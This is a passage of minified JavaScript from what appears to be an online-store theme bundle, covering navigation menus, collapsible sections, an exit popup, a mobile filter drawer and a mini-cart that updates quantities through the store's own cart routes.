  !function(e){"function"==typeof define&&define.amd?define("index",e):e()}(function(){"use strict";function T(e){return(T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function s(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(e){if("string"==typeof e)return l(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?l(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,t=function(){};return{s:t,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,a=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){a=!0,s=e},f:function(){try{o||null==i.return||i.return()}finally{if(a)throw s}}}}var o={},c=function(){function e(){a(this,e)}return r(e,null,[{key:"slideUp",value:function(i,n){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"height";i.style[e]="".concat(i.scrollHeight,"px"),i.offsetHeight,i.style[e]=0,o[i.id]&&(i.removeEventListener("transitionend",o[i.id]),delete o[i.id]);e=function e(t){"height"===t.propertyName&&(i.removeEventListener("transitionend",e),(n||function(){})())};i.addEventListener("transitionend",e)}},{key:"slideDown",value:function(t,i){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"height";t.style[n]="".concat(t.scrollHeight,"px");function s(e){e.propertyName===n&&(e="max-height"===n?"none":"auto",t.style[n]=e,t.removeEventListener("transitionend",s),delete o[t.id],(i||function(){})())}t.addEventListener("transitionend",s),o[t.id]=s}}]),e}(),d=function(){function e(){a(this,e)}return r(e,null,[{key:"getSiblings",value:function(e,t){for(var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=[],s=e;s=s.previousElementSibling;)t&&!s.matches(t)||n.push(s);for(i&&n.push(e),s=e;s=s.nextElementSibling;)t&&!s.matches(t)||n.push(s);return n}}]),e}(),h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function e(e,t){return e(t={exports:{}},t.exports),t.exports}var t,i=e(function(e,t){function i(e){this.listenerMap=[{},{}],e&&this.root(e),this.handle=i.prototype.handle.bind(this),this._removedListeners=[]}function r(e,t){return e.toLowerCase()===t.tagName.toLowerCase()}function l(e,t){return e===t.id}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i.prototype.root=function(e){var t,i=this.listenerMap;if(this.rootElement){for(t in i[1])i[1].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!1)}if(!e||!e.addEventListener)return this.rootElement&&delete this.rootElement,this;for(t in this.rootElement=e,i[1])i[1].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!1);return this},i.prototype.captureForType=function(e){return-1!==["blur","error","focus","load","resize","scroll"].indexOf(e)},i.prototype.on=function(e,t,i,n){var s,o,a;if(!e)throw new TypeError("Invalid event type: "+e);if("function"==typeof t&&(n=i,i=t,t=null),void 0===n&&(n=this.captureForType(e)),"function"!=typeof i)throw new TypeError("Handler must be a type of Function");return s=this.rootElement,(o=this.listenerMap[n?1:0])[e]||(s&&s.addEventListener(e,this.handle,n),o[e]=[]),n=t?/^[a-z]+$/i.test(t)?(a=t,r):/^#[a-z0-9\-_]+$/i.test(t)?(a=t.slice(1),l):(a=t,Element.prototype.matches):(a=null,function(e,t){return this.rootElement!==window?this.rootElement===t:t===document||t===document.documentElement||t===window}.bind(this)),o[e].push({selector:t,handler:i,matcher:n,matcherParam:a}),this},i.prototype.off=function(e,t,i,n){var s,o,a,r,l;if("function"==typeof t&&(n=i,i=t,t=null),void 0===n)return this.off(e,t,i,!0),this.off(e,t,i,!1),this;if(a=this.listenerMap[n?1:0],!e){for(l in a)a.hasOwnProperty(l)&&this.off(l,t,i);return this}if(!(r=a[e])||!r.length)return this;for(s=r.length-1;0<=s;s--)o=r[s],t&&t!==o.selector||i&&i!==o.handler||(this._removedListeners.push(o),r.splice(s,1));return r.length||(delete a[e],this.rootElement&&this.rootElement.removeEventListener(e,this.handle,n)),this},i.prototype.handle=function(e){var t,i,n,s,o=e.type,a=[],r="ftLabsDelegateIgnore";if(!0!==e[r]){switch(3===(s=e.target).nodeType&&(s=s.parentNode),s.correspondingUseElement&&(s=s.correspondingUseElement),i=this.rootElement,e.eventPhase||(e.target!==e.currentTarget?3:2)){case 1:a=this.listenerMap[1][o];break;case 2:this.listenerMap[0]&&this.listenerMap[0][o]&&(a=a.concat(this.listenerMap[0][o])),this.listenerMap[1]&&this.listenerMap[1][o]&&(a=a.concat(this.listenerMap[1][o]));break;case 3:a=this.listenerMap[0][o]}for(var l,c=[],d=a.length;s&&d;){for(t=0;t<d&&(n=a[t]);t++)s.tagName&&-1<["button","input","select","textarea"].indexOf(s.tagName.toLowerCase())&&s.hasAttribute("disabled")?c=[]:n.matcher.call(s,n.matcherParam,s)&&c.push([e,s,n]);if(s===i)break;if(d=a.length,(s=s.parentElement||s.parentNode)instanceof HTMLDocument)break}for(t=0;t<c.length;t++)if(!(-1<this._removedListeners.indexOf(c[t][2]))&&!1===this.fire.apply(this,c[t])){c[t][0][r]=!0,c[t][0].preventDefault(),l=!1;break}return l}},i.prototype.fire=function(e,t,i){return i.handler.call(t,e,t)},i.prototype.destroy=function(){this.off(),this.root()},t.default=i,e.exports=t.default}),u=(t=i)&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t,p=function(){function e(){a(this,e),this.domDelegate=new u(document.body),this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-collapsible"]:not([disabled])',this._toggleCollapsible.bind(this)),document.addEventListener("collapsible:toggle",this._toggleCollapsible.bind(this))}},{key:"_toggleCollapsible",value:function(e,t){var i=this;!t&&e.detail&&(t=document.querySelector('[aria-controls="'.concat(e.detail.id,'"]')));var n="true"===t.getAttribute("aria-expanded"),e=t.parentNode;n?this._close(e):this._open(e),"false"!==t.getAttribute("data-close-siblings")&&d.getSiblings(e).forEach(function(e){return i._close(e)})}},{key:"_open",value:function(e){var t,i=e.querySelector("[aria-controls]");i&&"true"!==i.getAttribute("aria-expanded")&&(t=e.querySelector("#".concat(i.getAttribute("aria-controls"))),i.setAttribute("aria-expanded","true"),t.hasAttribute("aria-hidden")&&t.setAttribute("aria-hidden","false"),c.slideDown(t,function(){i.hasAttribute("data-collapsible-force-overflow")&&(t.style.overflow="visible");var e=t.querySelector("[autofocus]");e&&e.focus()}))}},{key:"_close",value:function(e){var t=e.querySelector("[aria-controls]");t&&"false"!==t.getAttribute("aria-expanded")&&(e=e.querySelector("#".concat(t.getAttribute("aria-controls"))),t.hasAttribute("data-collapsible-force-overflow")&&(e.style.overflow="hidden"),e.hasAttribute("aria-hidden")&&e.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),c.slideUp(e))}}]),e}(),m=function(){function i(e,t){a(this,i),this.countrySelect=e,this.provinceSelect=t,this.countrySelect&&this.provinceSelect&&(this._attachListeners(),this._initSelectors())}return r(i,[{key:"destroy",value:function(){this.countrySelect&&this.countrySelect.removeEventListener("change",this._onCountryChangedListener)}},{key:"_initSelectors",value:function(){var e=this.countrySelect.getAttribute("data-default");if(e){for(var t=0;t!==this.countrySelect.options.length;++t)if(this.countrySelect.options[t].text===e){this.countrySelect.selectedIndex=t;break}}else this.countrySelect.selectedIndex=0;var i=new Event("change",{bubbles:!0});this.countrySelect.dispatchEvent(i);i=this.provinceSelect.getAttribute("data-default");i&&(this.provinceSelect.value=i)}},{key:"_attachListeners",value:function(){this._onCountryChangedListener=this._onCountryChanged.bind(this),this.countrySelect.addEventListener("change",this._onCountryChangedListener)}},{key:"_onCountryChanged",value:function(){var t=this,e=this.countrySelect.options[this.countrySelect.selectedIndex];e&&(e=JSON.parse(e.getAttribute("data-provinces")||"[]"),this.provinceSelect.innerHTML="",0!==e.length?(e.forEach(function(e){t.provinceSelect.options.add(new Option(e[1],e[0]))}),this.provinceSelect.closest(".form__input-wrapper").style.display="block"):this.provinceSelect.closest(".form__input-wrapper").style.display="none")}}]),i}(),f=function(){function e(){a(this,e)}return r(e,null,[{key:"matchesBreakpoint",value:function(e){switch(e){case"phone":return window.matchMedia("screen and (max-width: 640px)").matches;case"tablet":return window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches;case"tablet-and-up":return window.matchMedia("screen and (min-width: 641px)").matches;case"pocket":return window.matchMedia("screen and (max-width: 1023px)").matches;case"lap":return window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches;case"lap-and-up":return window.matchMedia("screen and (min-width: 1024px)").matches;case"desk":return window.matchMedia("screen and (min-width: 1280px)").matches;case"widescreen":return window.matchMedia("screen and (min-width: 1440px)").matches;case"supports-hover":return window.matchMedia("(hover: hover) and (pointer: fine)").matches}}},{key:"getCurrentBreakpoint",value:function(){return window.matchMedia("screen and (max-width: 640px)").matches?"phone":window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches?"tablet":window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches?"lap":window.matchMedia("screen and (min-width: 1280px)").matches?"desk":void 0}}]),e}(),g=function(){function n(e,t,i){a(this,n),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.useInlineNavigation="inline"===t,this.isNavigationVisible=this.useInlineNavigation,this.openTrigger=i,f.matchesBreakpoint("supports-hover")||(this.openTrigger="click"),this.openItems=[],this.dropdownActivationTimeouts={},this.dropdownDeactivationTimeouts={},this.DROPDOWN_TIMEOUT=100,this._attachListeners(),this.useInlineNavigation&&this._setupInlineNavigation()}return r(n,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off()}},{key:"onBlockSelect",value:function(t){var i=this;this.useInlineNavigation||this._openNavigation(),d.getSiblings(t.target.parentNode,".is-dropdown-open").forEach(function(e){i._deactivateDropdown(t,e.querySelector('[data-type="menuitem"][aria-haspopup]'))}),this._activateDropdown(t,t.target.previousElementSibling)}},{key:"onBlockDeselect",value:function(e){this.useInlineNavigation||this._closeNavigation(),this._deactivateDropdown(e,e.target.parentNode)}},{key:"_attachListeners",value:function(){this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateRoot.on("click",this._onClick.bind(this)),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleNavigation.bind(this)),"hover"===this.openTrigger?(this.delegateElement.on("focusin",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menu"][aria-hidden="false"]',this._blockDropdownDeactivation.bind(this)),this.delegateElement.on("focusout",".is-dropdown-open",this._deactivateDropdown.bind(this)),this.delegateElement.on("mouseout",".is-dropdown-open",this._deactivateDropdown.bind(this))):this.delegateElement.on("click",'[data-type="menuitem"][aria-haspopup]',this._toggleDropdown.bind(this))}},{key:"_onFocusOut",value:function(e){null===e.relatedTarget||this.element.contains(e.relatedTarget)||this._closeNavigation()}},{key:"_onClick",value:function(e){this.element.contains(e.target)||this._closeNavigation()}},{key:"_openNavigation",value:function(){this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","true"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","false"),this.isNavigationVisible=!0)}},{key:"_closeNavigation",value:function(){var t=this;this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","false"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","true")),this.isNavigationVisible=!1,"click"===this.openTrigger&&this.openItems.slice(0).forEach(function(e){t._deactivateDropdown(event,e)})}},{key:"_toggleNavigation",value:function(e){this.isNavigationVisible?this._closeNavigation():this._openNavigation()}},{key:"_toggleDropdown",value:function(e,t){"false"===t.getAttribute("aria-expanded")&&e.preventDefault(),"true"===t.getAttribute("aria-expanded")?"#"===t.getAttribute("href")&&(e.preventDefault(),this._deactivateDropdown(e,t.closest(".is-dropdown-open"))):this._activateDropdown(e,t)}},{key:"_activateDropdown",value:function(t,n){var s=this;"click"===this.openTrigger&&this.openItems.slice(0).forEach(function(e){e.contains(n)||s._deactivateDropdown(t,e)});function e(){var t,i;n.setAttribute("aria-expanded","true"),n.parentNode.classList.add("is-dropdown-open"),o.setAttribute("aria-hidden","false"),"hover"===s.openTrigger&&s.dropdownDeactivationTimeouts[o.id]&&(clearTimeout(s.dropdownDeactivationTimeouts[o.id]),delete s.dropdownDeactivationTimeouts[o.id]),s.useInlineNavigation&&(t=window.innerWidth,i=!1,o.querySelectorAll(".nav-dropdown").forEach(function(e){e.getBoundingClientRect().right>t&&(i=!0)}),i&&o.classList.add("nav-dropdown--inverse")),n.closest('[data-type="menu"]').classList.add("nav-dropdown--glued"),o.classList.contains("mega-menu")&&s._setupMegaMenu(o),"click"===s.openTrigger&&s.openItems.push(n.parentNode)}var o=d.getSiblings(n,"[aria-hidden]")[0];if("click"===this.openTrigger)e();else{for(var i in this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i]);e()}}},{key:"_deactivateDropdown",value:function(t,i){var e,n,s=this;"hover"===this.openTrigger&&i.contains(t.relatedTarget)||(e=i.querySelector("[aria-hidden]"),n=function(){var e;i.classList.remove("is-dropdown-open"),i.querySelector('[data-type="menuitem"]').setAttribute("aria-expanded","false"),i.querySelector("[aria-hidden]").setAttribute("aria-hidden","true"),i.closest('[data-type="menu"]').classList.remove("nav-dropdown--glued"),"click"===s.openTrigger&&(i.querySelectorAll(".is-dropdown-open").forEach(function(e){s._deactivateDropdown(t,e);e=s.openItems.indexOf(e);-1<e&&s.openItems.splice(e,1)}),-1<(e=s.openItems.indexOf(i))&&s.openItems.splice(e,1))},"click"===this.openTrigger?n():this.dropdownDeactivationTimeouts[e.id]=setTimeout(function(){n(),delete s.dropdownDeactivationTimeouts[e.id]},this.DROPDOWN_TIMEOUT))}},{key:"_blockDropdownDeactivation",value:function(e,t){if(void 0!==this.dropdownDeactivationTimeouts[t.id])for(var i in clearTimeout(this.dropdownDeactivationTimeouts[t.id]),delete this.dropdownDeactivationTimeouts[t.id],this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i])}},{key:"_setupMegaMenu",value:function(e){var t;this.useInlineNavigation||(t=e.closest(".nav-dropdown").clientWidth,e.style.maxWidth=Math.min(1400-t,parseInt(window.innerWidth-t-80))+"px")}},{key:"_setupInlineNavigation",value:function(){var t=this;this.element.querySelectorAll(".mega-menu").forEach(function(e){e.closest(".nav-bar__item").classList.add("nav-bar__item--static")}),"MutationObserver"in window&&(this.dropdownMenuObserver=new MutationObserver(function(e){e.forEach(function(e){"false"===e.target.getAttribute("aria-hidden")&&e.target.style.setProperty("--distance-to-top","".concat(e.target.getBoundingClientRect().top,"px"))})}),this.element.querySelectorAll(".nav-dropdown .nav-dropdown").forEach(function(e){t.dropdownMenuObserver.observe(e,{attributes:!0,attributeFilter:["aria-hidden"]})}))}}]),n}(),v=e(function(l){!function(e){var s=function(){},t=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function i(){this.reads=[],this.writes=[],this.raf=t.bind(e)}function o(e){e.scheduled||(e.scheduled=!0,e.raf(function(e){var t,i=e.writes,n=e.reads;try{s("flushing reads",n.length),a(n),s("flushing writes",i.length),a(i)}catch(e){t=e}e.scheduled=!1,(n.length||i.length)&&o(e);if(t){if(s("task errored",t.message),!e.catch)throw t;e.catch(t)}}.bind(null,e)))}function a(e){for(var t;t=e.shift();)t()}function n(e,t){t=e.indexOf(t);return!!~t&&!!e.splice(t,1)}i.prototype={constructor:i,measure:function(e,t){e=t?e.bind(t):e;return this.reads.push(e),o(this),e},mutate:function(e,t){e=t?e.bind(t):e;return this.writes.push(e),o(this),e},clear:function(e){return n(this.reads,e)||n(this.writes,e)},extend:function(e){if("object"!=T(e))throw new Error("expected object");var t=Object.create(this);return function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])}(t,e),t.fastdom=this,t.initialize&&t.initialize(),t},catch:null};var r=e.fastdom=e.fastdom||new i;l.exports=r}("undefined"!=typeof window?window:h)}),y=function(){function t(e){a(this,t),this.element=document.getElementById("mobile-collection-filters"),this.delegateRoot=new u(document.documentElement),this.options=e,this.isOpen=!1,this.element&&this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[aria-controls="mobile-collection-filters"][data-action="open-drawer"]',this.open.bind(this)),this.delegateRoot.on("click",'#mobile-collection-filters [data-action="close-drawer"]',this.close.bind(this)),document.addEventListener("collection-filter:close",this.close.bind(this)),document.addEventListener("click",this._detectOutsideClick.bind(this)),window.addEventListener("resize",this._computeDrawerHeight.bind(this))}},{key:"open",value:function(e){e&&e.stopPropagation(),this._computeDrawerHeight(),this.isOpen=!0,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","true"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","false"),document.body.classList.add("no-mobile-scroll")}},{key:"close",value:function(e){e&&e.stopPropagation(),this.isOpen=!1,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","false"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","true"),document.body.classList.remove("no-mobile-scroll")}},{key:"_computeDrawerHeight",value:function(){document.getElementById("mobile-collection-filters").querySelector(".collection-drawer").style.maxHeight="".concat(window.innerHeight,"px")}},{key:"_filtersHaveChanged",value:function(t){var i=this;this.element&&v.mutate(function(){var e=i.element.querySelector(".collection-drawer__filter-count");e.innerText="(".concat(t.length,")"),e.style.display=0===t.length?"none":"inline",i.element.querySelector('[data-action="clear-tags"]').style.display=0===t.length?"none":"block","group"===i.options.filterType&&i.element.querySelectorAll(".collection__filter-item-active").forEach(function(e){var t=e.closest(".collection__filter-group").querySelector(".is-selected[data-tag]");t?(e.style.display="block",e.innerText=t.getAttribute("data-tag-user")):e.style.display="none"})})}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&!e.target.closest(".collection-drawer__inner")&&this.close()}}]),t}(),b=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-popup-settings")),this.hasOpenOnceInCurrentPage=!1;try{"#exit-popup"===window.location.hash&&""!==window.theme.pageType&&this._openPopup()}catch(e){}this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){var e=this;f.matchesBreakpoint("supports-hover")&&(this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),document.body.addEventListener("mouseleave",function(){e.hasOpenOnceInCurrentPage||(!e.options.showOnlyOnce||e.options.showOnlyOnce&&null===localStorage.getItem("themeExitPopup"))&&e._openPopup()}),this._clickOutsideListener=this._checkClickOutside.bind(this))}},{key:"_openPopup",value:function(){window.theme.isNewsletterPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themeExitPopup","true"),this.hasOpenOnceInCurrentPage=!0,window.theme.isExitPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isExitPopupOpen=!1,this.delegateElement.off("click",this._clickOutsideListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}}]),t}(),w=function(){function e(){a(this,e),this.element=document.querySelector(".loading-bar"),this.element&&(document.addEventListener("theme:loading:start",this._onLoadingStart.bind(this)),document.addEventListener("theme:loading:end",this._onLoadingEnd.bind(this)),this.element.addEventListener("transitionend",this._onTransitionEnd.bind(this)))}return r(e,[{key:"_onLoadingStart",value:function(){this.element.classList.add("is-visible"),this.element.style.width="40%"}},{key:"_onLoadingEnd",value:function(){this.element.style.width="100%",this.element.classList.add("is-finished")}},{key:"_onTransitionEnd",value:function(e){"width"===e.propertyName&&this.element.classList.contains("is-finished")&&(this.element.classList.remove("is-visible"),this.element.classList.remove("is-finished"),this.element.style.width="0")}}]),e}(),_=function(){function e(){a(this,e)}return r(e,null,[{key:"trapFocus",value:function(t,e){this.listeners=this.listeners||{};var i=t.querySelector("[autofocus]")||t;t.setAttribute("tabindex","-1"),i.focus(),this.listeners[e]=function(e){t===e.target||t.contains(e.target)||i.focus()},document.addEventListener("focusin",this.listeners[e])}},{key:"removeTrapFocus",value:function(e,t){e&&e.removeAttribute("tabindex"),document.removeEventListener("focusin",this.listeners[t])}},{key:"clearTrapFocus",value:function(){for(var e in this.listeners)this.listeners.hasOwnProperty(e)&&document.removeEventListener("focusin",this.listeners[e]);this.listeners={}}}]),e}(),E=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.options=t,this.miniCartElement=this.element.querySelector(".mini-cart"),this.isMiniCartOpen=!1,"cart"!==window.theme.pageType&&this.miniCartElement&&(this.miniCartToggleElement=this.element.querySelector('[aria-controls="'.concat(this.miniCartElement.id,'"]')),this._checkMiniCartScrollability()),this.itemCount=window.theme.cartCount,this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculateMiniCartHeightListener)}},{key:"_attachListeners",value:function(){this._calculateMiniCartHeightListener=this._calculateMiniCartHeight.bind(this),"cart"!==window.theme.pageType&&"page"!==window.theme.cartType&&(this.delegateElement.on("click",'[data-action="toggle-mini-cart"]',this._toggleMiniCart.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculateMiniCartHeightListener)),this.delegateRoot.on("click",'[data-action="decrease-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("click",'[data-action="increase-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("change",".quantity-selector__value",this._updateQuantity.bind(this)),this.delegateRoot.on("keyup",".quantity-selector__value",this._updateQuantitySize.bind(this)),this.delegateRoot.on("product:added",this._onProductAdded.bind(this)),this.delegateRoot.on("cart:refresh",this._onCartRefresh.bind(this))}},{key:"_toggleMiniCart",value:function(e){e&&e.preventDefault(),this.isMiniCartOpen?this._closeMiniCart():this._openMiniCart()}},{key:"_openMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","true"),"phone"===f.getCurrentBreakpoint()&&this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","true"),this.miniCartElement.setAttribute("aria-hidden","false"),this.isMiniCartOpen=!0,this._calculateMiniCartHeight(),_.trapFocus(this.miniCartElement,"mini-cart"),document.body.classList.add("no-mobile-scroll")}},{key:"_closeMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","false"),"phone"===f.getCurrentBreakpoint()&&(this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","false"),this.miniCartElement.style.maxHeight=""),this.miniCartElement.setAttribute("aria-hidden","true"),this.isMiniCartOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_calculateMiniCartHeight",value:function(){var e,t,i;"phone"===f.getCurrentBreakpoint()&&this.isMiniCartOpen?(e=window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,this.miniCartElement.style.maxHeight="".concat(e,"px"),t=this.miniCartElement.querySelector(".mini-cart__content"),(i=this.miniCartElement.querySelector(".mini-cart__recap"))&&(t.style.maxHeight="".concat(e-i.clientHeight,"px"))):(this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight="")}},{key:"_updateQuantity",value:function(e,t){var i=this,n=1,n="INPUT"===t.tagName?parseInt(t.value):parseInt(t.getAttribute("data-quantity"));"page"!==window.theme.cartType?(document.dispatchEvent(new CustomEvent("theme:loading:start")),fetch("".concat(window.routes.cartChangeUrl,".js"),{body:JSON.stringify({id:t.getAttribute("data-line-id"),quantity:n}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){e.json().then(function(e){i.itemCount=e.item_count,i._rerender(!1).then(function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))})})}),e.preventDefault()):t.hasAttribute("data-href")?window.location.href=t.getAttribute("data-href"):window.location.href="".concat(window.routes.cartChangeUrl,"?id=").concat(t.getAttribute("data-line-id"),"&quantity=").concat(n)}},{key:"_updateQuantitySize",value:function(e,t){t.setAttribute("size",Math.max(t.value.length,2))}},{key:"_rerender",value:function(){var s=this,o=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],e="",e=("cart"!==window.theme.pageType?"".concat(window.routes.cartUrl,"?view=mini-cart&timestamp="):"".concat(window.routes.cartUrl,"?timestamp=")).concat(Date.now());return fetch(e,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var t,i,n=document.createElement("div");n.innerHTML=e,n.firstElementChild&&n.firstElementChild.hasAttribute("data-item-count")&&(s.itemCount=parseInt(n.firstElementChild.getAttribute("data-item-count"))),s.element.querySelector(".header__cart-count").textContent=s.itemCount,"drawer"===window.theme.cartType&&("cart"!==window.theme.pageType?((t=document.createElement("div")).innerHTML=e,i=null,(n=s.miniCartElement.querySelector(".mini-cart__line-item-list"))&&(i=n.scrollTop),s.miniCartElement.innerHTML=t.querySelector(".mini-cart").innerHTML,(t=s.miniCartElement.querySelector(".mini-cart__line-item-list"))&&null!==i&&(t.scrollTop=i),s._checkMiniCartScrollability(),s._calculateMiniCartHeight(),s.element.dispatchEvent(new CustomEvent("cart:rerendered"))):((i=document.createElement("div")).innerHTML=e,document.querySelector('[data-section-type="cart"]').innerHTML=i.querySelector('[data-section-type="cart"]').innerHTML,o&&window.scrollTo({top:0,behavior:"smooth"}),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),s.element.dispatchEvent(new CustomEvent("cart:rerendered",{bubbles:!0}))))})})}},{key:"_checkMiniCartScrollability",value:function(){var e=this.miniCartElement.querySelector(".mini-cart__line-item-list");e&&e.scrollHeight>e.clientHeight&&e.classList.add("is-scrollable")}},{key:"_onProductAdded",value:function(e){var t=this;this.itemCount+=e.detail.quantity,this._onCartRefresh().then(function(){"cart"!==window.theme.pageType&&(t.options.useStickyHeader||window.scrollTo({top:0,behavior:"smooth"}),t._openMiniCart())})}},{key:"_onCartRefresh",value:function(e){var t=!0;return e&&e.detail&&(t=e.detail.scrollToTop),this._rerender(t).then(function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))})}},{key:"_onWindowClick",value:function(e){this.miniCartElement&&this.isMiniCartOpen&&!this.element.contains(e.target)&&this._closeMiniCart()}}]),i}(),k=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.mobileMenuElement=this.element.querySelector(".mobile-menu"),this.mobileMenuToggleElement=this.element.querySelector('[aria-controls="'.concat(this.mobileMenuElement.id,'"]')),this.isOpen=!1,this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculatMaxHeightListener)}},{key:"_attachListeners",value:function(){this._calculatMaxHeightListener=this._calculateMaxHeight.bind(this),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleMenu.bind(this)),this.delegateElement.on("click",'[data-action="open-panel"]',this._openPanel.bind(this)),this.delegateElement.on("click",'[data-action="close-panel"]',this._closePanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculatMaxHeightListener)}},{key:"_toggleMenu",value:function(){this.isOpen=!this.isOpen,this.mobileMenuToggleElement.setAttribute("aria-expanded",this.isOpen?"true":"false"),this.mobileMenuElement.setAttribute("aria-hidden",this.isOpen?"false":"true"),this.isOpen?(this._calculateMaxHeight(),document.body.classList.add("no-mobile-scroll")):(this.mobileMenuElement.style.maxHeight="",this.element.querySelectorAll(".mobile-menu__panel.is-open").forEach(function(e){e.classList.remove("is-open")}),document.body.classList.remove("no-mobile-scroll"))}},{key:"_openPanel",value:function(e,t){t.setAttribute("aria-expanded","true"),this.element.querySelector("#".concat(t.getAttribute("aria-controls"))).classList.add("is-open")}},{key:"_closePanel",value:function(e,t){t=t.closest(".mobile-menu__panel.is-open");t.classList.remove("is-open"),this.element.querySelector('[aria-controls="'.concat(t.id,'"]')).setAttribute("